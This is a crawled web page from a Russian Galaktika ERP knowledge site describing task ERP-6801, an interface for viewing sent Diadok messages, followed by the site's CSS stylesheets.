

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xn--e1aoq6b.xn--p1ai/task/ERP-6801.html
body_size: 4177
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8" />
	<!--[if lt IE 9]><script src="/tpl/html5shiv.min.js"></script><![endif]-->
	<title>Темь.рф</title>
	<meta name="keywords" content="ERP, КИС, Галактика, проблемы и решения, описание проблем" />
	<meta name="description" content="Темь.рф - проблемы и решения ERP Галактика" />
     <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />

<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" integrity="sha384-WskhaSGFgHYWDcbwN70/dfYBj47jz9qbsMId/iRN3ewGhXQFZCSftd1LZCfmhktB" crossorigin="anonymous" />
<link rel="icon" href="http://xn--e1aoq6b.xn--p1ai/favicon.svg" type="image/svg+xml">
<link href="/tpl/style.css" rel="stylesheet"  media='all' />

<script  src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="  crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js" integrity="sha384-smHYKdLADwkXOn1EmN1qk/HfnUcbVRZyYmZ4qpPea6sjB/pTJ0euyQp0Mk8ck+5T" crossorigin="anonymous"></script>

<link href="/tpl/galstyle.css" rel="stylesheet"  media='all' />


</head>
<body>

<nav class="navbar navbar-light bg-light">
  <a class="navbar-brand" href="/">
<!--    <img src="/assets/brand/bootstrap-solid.svg" width="30" height="30" class="d-inline-block align-top" alt="">-->
	<strong>ТЕМЬ.РФ</strong> - проблемы и решения ЕРП Галактика.
  </a>
</nav>	

<nav class="navbar navbar-expand-sm navbar-light bg-light">
  <a class="navbar-brand" class="btn btn-primary" data-toggle="collapse" href="/" role="button" aria-expanded="false" aria-controls="collapseExample">Таблица обновлений</a>
<!--
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>
-->
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
    <ul class="navbar-nav mr-auto mt-2 mt-lg-0">
<!--
      <li class="nav-item active">
        <a class="nav-link" href="/scan/list.html">Проверка</a>
      </li>
      <li class="nav-item active">
        <a class="nav-link" href="/product/galcorp.html">Продукты</a>
      </li>
-->
      <li class="nav-item active">
        <a class="nav-link" href="/curcomponents/all/0.html">Текущие компоненты</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/tasks/all/0.html">Задачи и решения</a>
      </li>
<!--
      <li class="nav-item">
        <a class="nav-link" href="/components/all/0.html">Компоненты</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="/historiupdate/all/0.html">История обновлений</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="/util_list/all/0.html">Утилиты и разработки</a>
      </li>



      <li class="nav-item">
        <a class="nav-link" href="/contacts/personal_data.html">Политика</a>
      </li>
-->
<!--      <li class="nav-item">
        <a class="nav-link disabled" href="#">Disabled</a>
      </li>
-->
    </ul>

    <form class="form-inline my-2 my-lg-0" action="" method="post" >
      <input class="form-control mr-sm-2" type="search" placeholder="Search" name="stext">
      <button class="btn btn-outline-success my-2 my-sm-0" type="submit" name="submitsearch" value="Поиск">Поиск</button>
    </form>

  </div>
</nav>

<!--
<div class="collapse" id="collapseExample">
  <div class="card card-body">
<form method="post" id="search_form2" action="/fio/get.html">
  <div class="form-row">
    <div class="form-group col-md-2">
      <label for="inputsurnames">Фамилия</label>
      <input type="text" class="form-control" name="sfsurnames"   id="inputsurnames" placeholder="Фамилия">
    </div>
    <div class="form-group col-md-2">
      <label for="inputname4">Имя</label>
      <input type="text" class="form-control" name="sfname" id="inputname" placeholder="Имя">
    </div>
    <div class="form-group col-md-2">
      <label for="inputpatronymic">Отчество</label>
      <input type="text" class="form-control" name="sfpatronymic"  id="inputpatronymic" placeholder="Отчество">
    </div>
    <div class="form-group col-md-1">
      <label for="inputday">День</label>
      <input type="text" class="form-control" name="sfday" id="inputday" placeholder="01">
    </div>
    <div class="form-group col-md-1">
      <label for="inputmounth">Месяц</label>
      <input type="text" class="form-control" name="sfmounth" id="inputmounth" placeholder="01">
    </div>

    <div class="form-group col-md-1">
      <label for="inputyear">Год</label>
      <input type="text" class="form-control" name="sfyear" id="inputyear" placeholder="1930">
    </div>
    <div class="form-check">
		<input class="form-control" type="checkbox" value="" id="invalidCheck2" required>
	        <label class="form-check-label" for="invalidCheck2"> <a href="/contacts/personal_data.html"> Ознакомился с правилами </a> </label>
    </div>
    <div class="form-group">
	  <button type="submit"  name="Submit" class="btn btn-primary form-control"> Расчитать </button>
    </div>
  </div>
</form>
  </div>
</div>
-->


<div class="container-fluid" ><h2>Задача ERP-6801</h2><div class="row"><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-6801.html">ERP-6801</a></h4></div><div>2021-10-22 22:59:37</div><div></div><div><h5>Краткое описание :</h5>Диадок. Создать интерфейс для просмотра отправленных
сообщений</div><div><h5>Описание :</h5>Управление сбытом - Документы - Дидаок, Документы</div><div><h5>Что измененно :</h5> Для удобства администрирования создать интерфейс для просмотра<br>отправленных сообщений на базе таблиц DIAMESSAGETOSEND и DIADOCSTOSEND Вызов<br>сделать по alt+F4 и продублировать в локальном меню в списке документов диадок<br>в разделе настройка <br></div><div><h5>Как измененно :</h5> Реализовано. Для просмотра только по одному документу есть<br>Alt+2. Пункты меню были переименованы в "Отправляемые сообщения ....". При<br>наличии ограничений по подразделениям доступ запрещен. <br></div></div></div></div><br/><div class="row"><table class="table">  <thead><tr><th scope="col"> Название продукта</th><th> Название компонента</th><th> Тип </th><th> Последняя версия</th><th> Дата выхода </th></tr></thead><tbody><tr><td scope="row">C_DIADOC</td><td><a href="/compon/RES/C_DIADOC.html">C_DIADOC</td><td>RES</td><td><a href="/compon/RES/C_DIADOC/9.1.96.0.html">9.1.96.0</td><td>2021-10-22 22:59:37</td></tr>  </tbody></table></div></div><br/>

  <footer class="pt-4 my-md-5 pt-md-5 border-top">
    <div class="row">
      <div class="col-12 col-md">
        <small class="d-block mb-3 text-muted">Темь.РФ<br/>&copy; 2013-2020</small>
      </div>
      <div class="col-6 col-md">
<iframe src="https://promo-money.ru/quickpay/shop-widget?writer=seller&targets=%D0%9D%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0&targets-hint=&default-sum=200&button-text=14&payment-type-choice=on&mobile-payment-type-choice=on&hint=&successURL=&quickpay=shop&account=41001669883227" width="423" height="224" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
      </div>
      <div class="col-6 col-md">
        <h5>Ресурсы</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="/interesting_resources.html">Интересные ресурсы</a></li>
        </ul>
      </div>
      <div class="col-6 col-md">
        <h5>Об авторах</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="/contacts.html">Контакты</a></li>
          <li><a class="text-muted" href="/policy.html">Публичная политика</a></li>
          <li><a class="text-muted" href="/rules.html">Правила</a></li>
        </ul>
      </div>
    </div>
  </footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4852621, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4852621" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DCRG6004C4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DCRG6004C4');
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xn--e1aoq6b.xn--p1ai/tpl/style.css
body_size: 3076
content:
/* Eric Meyer's CSS Reset */
html, body, div, span, applet, object, iframe,
p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* End of Eric Meyer's CSS Reset */

html {
	height: 100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}
body {
	font: 12px/18px Arial, sans-serif;
	height: 100%;
}
.wrapper {
	width: 100%;
	min-width: 800px;
	min-height: 100%;
	height: auto !important;
	height: 100%;
}


/* Header
-----------------------------------------------------------------------------*/
.header {
	height: 150px;
	background: #FFE680;
}


/* Middle
-----------------------------------------------------------------------------
.content {
	padding: 0 0 50px;
}

*/
/* Footer
-----------------------------------------------------------------------------*/
.footer {
	margin: -50px auto 0;
	min-width: 800px;
	height: 50px;
	background: #BFF08E;
	position: relative;
}


@media (min-width: 300px) {
    .avatar-left {
         float: left !important;
         margin-right: 10px;
    }

    .date-left {
        float: left !important;
        margin-right: 20px;
    }
} 

@media (max-width: 768px) {
   #comments-list ul {
        margin: 0px;
        padding: 0px;
    }   
}



.col {
    padding-bottom: 15px;
}




 .cr{
	border-color: aqua fuchsia gray green;	
	border: medium solid green;
	}

 .mb{
        width: 62px; height: 62px;
	float: left;

	border: medium solid gray;

	font: normal normal bold x-small/normal Tahoma;
	margin: 2px 2px 2px 2px;
        text-align: center;
 }
 .mm{

 }
 .mc{

  clear: both;

 }
.mt{
	width: 100%; 
        height: 20px;
  	float: left;
	position:relative;
	text-align: center;
	line-height: 50px;
	font: normal normal bold x-small/normal Tahoma;
}

.mv{
	width: 100%; 
/*	height: 50px;*/
	float: left;
	position:relative;
        left: 0px; /* ��������� �� ������ ���� */
        top:  0px; /* ��������� �� �������� ���� */
	vertical-align: center;
        text-align: center;
	font: normal normal bold small/normal Tahoma;
}




--- FILE ---
content_type: text/css
request_url: http://xn--e1aoq6b.xn--p1ai/tpl/galstyle.css
body_size: 65
content:
td{
	padding: 2px  !important;
	font-weight: bold;
}
th{

}